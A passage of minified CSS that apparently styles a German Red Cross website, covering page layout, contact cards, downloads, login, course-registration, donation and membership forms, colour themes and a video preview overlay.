(min-width:769px){.fixedelements__image{display:none}}.fixedelements__logos{display:flex;flex-wrap:wrap;gap:2rem}.fixedelements__content{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:2rem 0;width:60rem}@media (min-width:769px){.fixedelements__content{grid-gap:2rem;display:grid;grid-template-columns:1fr 1fr;padding:2rem}.fixedelements__left{grid-column:1/2}.fixedelements__right{grid-column:2/3}}.fixedelements__right figure{margin:2rem 0}@media (min-width:769px){.fixedelements__link{grid-column:span 2;grid-row:2}}.fixedelements__item{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-block:2rem;width:40rem}.c-addresses--general li{margin-bottom:.5rem}.c-addresses--generalcontainer,.c-addresses--listingcontainer{display:flex}.c-addresses--generalcontainer .o-gridblock__item,.c-addresses--listingcontainer .o-gridblock__item{flex:1;padding-right:1rem}.c-addresses--generalcontainer .o-gridblock__item:last-child,.c-addresses--listingcontainer .o-gridblock__item:last-child{padding-left:1rem;padding-right:0}@media (max-width:768px){.c-addresses--generalcontainer{flex-direction:column}.c-addresses--generalcontainer img{width:100%}.c-addresses--generalcontainer .o-gridblock__item:last-child{padding-left:0}}.c-addresses--listingcontainer{flex-wrap:wrap;margin-top:4rem}@media (max-width:576px){.c-addresses--listingcontainer{flex-direction:column}}.c-addresses--listingcontainer>:first-child{margin-bottom:1rem;width:100%}@media (max-width:576px){.c-addresses--listingcontainer .o-gridblock__item:last-child{padding-left:0}}.c-addresses--listinggroup{margin-bottom:1rem;margin-top:1rem}.c-addresses--general li,.c-addresses--listinggroup li{list-style-type:none;padding-left:2rem}.c-addresses--general li svg,.c-addresses--listinggroup li svg{stroke:var(--col-dark-blue);height:1.25rem;margin-left:-2rem;margin-right:.5rem;margin-top:-.5rem;vertical-align:middle;width:1.25rem}.frame-type-uploads{max-width:unset;width:auto}.downloads{-webkit-padding-start:0;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-inline-start:0;width:40rem}.downloads__item{align-items:flex-end;display:flex;gap:1.5rem;justify-content:space-between}.downloads__item:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.downloads__link{display:flex;flex-grow:1;padding-block:1rem;-webkit-text-decoration:transparent;text-decoration:transparent}.downloads__link--filename{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-all;word-break:break-word}.downloads__icon{-webkit-margin-end:.5rem;-webkit-margin-before:.1em;fill:var(--col-text);margin-block-start:.1em;margin-inline-end:.5rem;min-width:1.5rem}.downloads__filesize{-webkit-margin-after:1.2em;color:var(--col-text-shaded);margin-block-end:1.2em;white-space:nowrap}.contactperson__item{-webkit-margin-after:2rem;border-radius:.375rem;margin-block-end:2rem;overflow:hidden}@media (min-width:450px){.contactperson__item{display:flex}}.contactperson__image{width:100%}@media (min-width:450px){.contactperson__image{width:40%}}@media (min-width:577px){.contactperson__image{max-width:200px;width:100%}}@media (min-width:769px){.contactperson__image{max-width:260px}}.contactperson__image--placeholder{aspect-ratio:2/3;background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/person-fallback.svg');background-position:top;background-repeat:no-repeat;background-size:cover}.contactperson__image img{width:100%}.contactperson__info{display:flex;flex-direction:column;justify-content:center;padding:1rem}@media (min-width:450px){.contactperson__info{padding:.75rem 1rem;width:60%}}@media (min-width:577px){.contactperson__info{padding:2rem;width:100%}}.contactperson__info a{text-decoration:none;word-break:break-all}.contactperson__info a:not(:last-child){-webkit-margin-after:.5rem;margin-block-end:.5rem}@media (min-width:371px){.contactperson__info a:not(:last-child){-webkit-margin-after:0;margin-block-end:0}}@media (min-width:577px){.contactperson__info a:not(:last-child){-webkit-margin-after:1rem;margin-block-end:1rem}}@media (max-width:576px){.contactperson__info a{font-size:var(--small-size-fluid)}}.contactperson__company,.contactperson__title{line-height:1.2em}@media (min-width:371px){.contactperson__company,.contactperson__title{-webkit-margin-after:.5rem;margin-block-end:.5rem}}@media (min-width:577px){.contactperson__company,.contactperson__title{-webkit-margin-after:revert;margin-block-end:revert}}.contactperson__name{-webkit-margin-after:0;margin-block-end:0}.contactperson__teamlink{width:-moz-fit-content;width:fit-content}.frame-type-plusdrkcontentelements_trust{max-width:unset;width:unset}@media (max-width:576px){.trust{background-image:none!important}}@media (min-width:577px){.trust{display:flex}.trust__image{display:none}}.trust__content{background-color:var(--col-white);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:1rem 0;width:60rem}@media (min-width:577px){.trust__content{border-radius:.5rem;display:flex;gap:2rem;margin-block:2rem;padding:2rem}}.trust__title{display:block}@media (min-width:577px){.trust__chart,.trust__text{width:50%}}.search-result-address__list{-webkit-margin-before:1rem;margin-block-start:1rem}.search-result-address__item{-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.search-result-address__results div{-webkit-margin-after:.75rem;margin-block-end:.75rem}.search-result-address__mapid{-webkit-margin-after:.5rem;display:block;margin-block-end:.5rem}.frame-type-felogin_login fieldset div input[type=submit]{background:var(--col-button-background);border-radius:3rem;color:var(--col-button-text);padding:.5em 1em .7em;transition:all .4s ease-in-out;width:-moz-fit-content;width:fit-content}.frame-type-felogin_login fieldset div input[type=submit]:focus,.frame-type-felogin_login fieldset div input[type=submit]:hover{background:var(--col-button-background)}.frame-type-felogin_login fieldset div input[type=submit]:hover{transform:scale(1.05)}.frame-type-felogin_login fieldset div input[type=submit]:focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}.frame-type-felogin_login fieldset div:first-of-type,.frame-type-felogin_login fieldset div:nth-of-type(2){-webkit-margin-after:1rem;margin-block-end:1rem}.frame-type-felogin_login fieldset div:first-of-type input,.frame-type-felogin_login fieldset div:nth-of-type(2) input{padding-block:.75rem}.frame-list-type-drkcourseregistration_courseregistrationform,.frame-list-type-drkcourseregistration_courseregistrationformfbw,.frame-list-type-drkcourseregistration_courseregistrationformls,.frame-type-drkorderform_orderform{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text);max-width:unset;padding-bottom:2rem;padding-top:2rem;width:unset}.tx-drk-courseregistrationform{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}#memberform .donation-form__amount-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin-block-end:1em;margin-block-start:.75rem}#memberform .donation-form__donator,#memberform .donation-form__payment{display:flex;flex-wrap:wrap;justify-content:center}#memberform .donation-form__donator-button,#memberform .donation-form__payment-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin:0 1em 1em 0;margin-block-end:1em;margin-block-start:.75rem}#memberform .donation-form__frequency{background-color:#fff}#memberform .button--donate{width:unset}.frame-list-type-drkmemberform_memberform,.frame-type-drkcontactform_contactform,.frame-type-drkmemberform_donationform{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text);max-width:unset;padding-bottom:2rem;padding-top:2rem;width:unset}:root{--col-red:#e60005;--col-dark-red:#a51e0f;--col-red-gradient:linear-gradient(to bottom right,var(--col-dark-red),var(--col-red));--col-blue:#2276d0;--col-dark-blue:#002d55;--col-blue-gradient:linear-gradient(to bottom right,var(--col-dark-blue),var(--col-blue));--col-waterrescue-blue:#008ccd;--col-youthredcross-petrol:#00a0aa;--col-sisterhood-blue:#041e42;--col-black-100:#000;--col-black-80:#333;--col-black-60:#666;--col-black-20:#cbcbcb;--col-black-40:#999;--col-black-05:#f2f2f2;--col-white:#fff;--col-white-80:hsla(0,0%,100%,.8);--col-white-60:hsla(0,0%,100%,.6);--col-white-20:hsla(0,0%,100%,.2);--col-white-05:hsla(0,0%,100%,.05);--col-background:var(--col-white);--col-text:var(--col-black-80);--col-text-highlight:var(--col-blue);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);--col-input-label:var(--col-black-80);--col-input-placeholder:var(--col-black-60);--col-input-border:var(--col-black-20);--col-radio-button:var(--col-blue);--col-radio-button-border:var(--col-black-20);--col-footer-social-start:var(--col-dark-blue);--col-footer-social-end:var(--col-blue);--main-font-family:Helvetica Neue,OpenSans,Arial,sans-serif;--main-line-height:1.5;--main-min-size:1.13rem;--main-max-size:1.25rem;--main-size-fluid:clamp(var(--main-min-size),calc(0.98rem + 0.61vw),var(--main-max-size));--lead-min-size:1.35rem;--lead-max-size:1.56rem;--lead-size-fluid:clamp(var(--lead-min-size),calc(1.09rem + 1.07vw),var(--lead-max-size));--small-min-size:.94rem;--small-max-size:1rem;--small-size-fluid:clamp(var(--small-min-size),calc(0.87rem + 0.31vw),var(--small-max-size));--blockquote-min-size:1.35rem;--blockquote-max-size:1.56rem;--blockquote-size-fluid:clamp(var(--blockquote-min-size),calc(1.09rem + 1.07vw),var(--blockquote-max-size));--headings-line-height:1.1;--h1-min-size:2.33rem;--h1-max-size:3.05rem;--h1-size-fluid:clamp(var(--h1-min-size),calc(1.44rem + 3.67vw),var(--h1-max-size));--h2-size-fluid:var(--h1-size-fluid);--h3-min-size:1.94rem;--h3-max-size:2.44rem;--h3-size-fluid:clamp(var(--h3-min-size),calc(1.32rem + 2.55vw),var(--h3-max-size));--h4-min-size:1.62rem;--h4-max-size:1.95rem;--h4-size-fluid:clamp(var(--h4-min-size),calc(1.21rem + 1.68vw),var(--h4-max-size))}.min-content-width{width:40rem}.med-content-width,.min-content-width{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem)}.med-content-width{width:60rem}.max-content-width{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.full-width{margin-left:0;margin-right:0;max-width:unset;width:auto}.bg--grey{--col-background:var(--col-black-80);--col-text:var(--col-white);--col-text-highlight:var(--col-white);--col-text-shaded:var(--col-white-80);--col-button-border:var(--col-white);--col-button-background:var(--col-white);--col-button-text:var(--col-black-80);--col-link:var(--col-white);--col-link-underline:var(--col-white);--col-link-hover:var(--col-white);--col-headline:var(--col-white);--col-blockquote:var(--col-black-20)}.bg--lightgrey{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red)}.bg--red{--col-background:var(--col-red-gradient);--col-text:var(--col-white);--col-text-highlight:var(--col-white);--col-text-shaded:var(--col-white-80);--col-button-border:var(--col-white);--col-button-background:var(--col-white);--col-button-text:var(--col-red);--col-link:var(--col-white);--col-link-underline:var(--col-white);--col-link-hover:var(--col-white);--col-headline:var(--col-white);--col-blockquote:var(--col-black-20)}.bg--blue{--col-background:var(--col-blue-gradient);--col-text:var(--col-white);--col-text-highlight:var(--col-white);--col-text-shaded:var(--col-white-80);--col-button-border:var(--col-white);--col-button-background:var(--col-white);--col-button-text:var(--col-blue);--col-link:var(--col-white);--col-link-underline:var(--col-white);--col-link-hover:var(--col-white);--col-headline:var(--col-white);--col-blockquote:var(--col-black-20)}.bg--default{--col-background:var(--col-white);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-white);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red)}.bg{background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text)}.no-select{cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.h-hide,.hidden{display:none!important}.scroll-anchor{scroll-margin-top:10rem}.tx-drk-donate .donation-form__amount-button{-webkit-margin-after:1em;-webkit-margin-before:.75rem;margin-block-end:1em;margin-block-start:.75rem}.tx-drk-donate .button--donate{width:unset}.frame-type-drkdonate_donate{--col-background:var(--col-black-05);--col-text:var(--col-black-80);--col-text-highlight:var(--col-red);--col-text-shaded:var(--col-black-60);--col-button-border:var(--col-blue);--col-button-background:var(--col-blue-gradient);--col-button-text:var(--col-white);--col-link:var(--col-blue);--col-link-underline:var(--col-blue);--col-link-hover:var(--col-blue);--col-headline:var(--col-red);--col-blockquote:var(--col-red);background:var(--col-background);border-color:var(--col-button-border);color:var(--col-text);max-width:unset;padding-bottom:2rem;padding-top:2rem;width:unset}.tx-drk-memeberform-verification{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.o-btn--geoloaction #gps-fixed{fill:var(--col-button-text)}:root{--col-headline:var(--col-waterrescue-blue)}.video-shariff-play{position:relative;text-align:center;display:block}a.video-shariff-play img{display:inline-block}.video-shariff-preview{position:absolute;left:0;right:0;top:30%;text-align:center}.video-shariff-preview-overlay{background:rgba(255,255,255,0.6);display:block;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all .4s cubic-bezier(0.165,0.84,0.44,1);transition:all .4s cubic-bezier(0.165,0.84,0.44,1)}a.video-shariff-play:hover .video-shariff-preview-overlay,a.video-shariff-play:focus .video-shariff-preview-overlay{background:transparent}.video-shariff-preview span{display:block;position:relative}.video-shariff-preview-icon{background:transparent;border-radius:.375rem;width:0;height:0;border-top:24px solid transparent;border-left:36px solid #000;border-bottom:24px solid transparent;margin:-1.45rem -2rem;left:50%}.video-shariff-preview-text{top:3rem;margin:0 auto;width:80%;font-weight:bold}@media screen and (min-width:800px){.video-shariff-preview{top:50%}.video-shariff-preview-text{width:60%}}
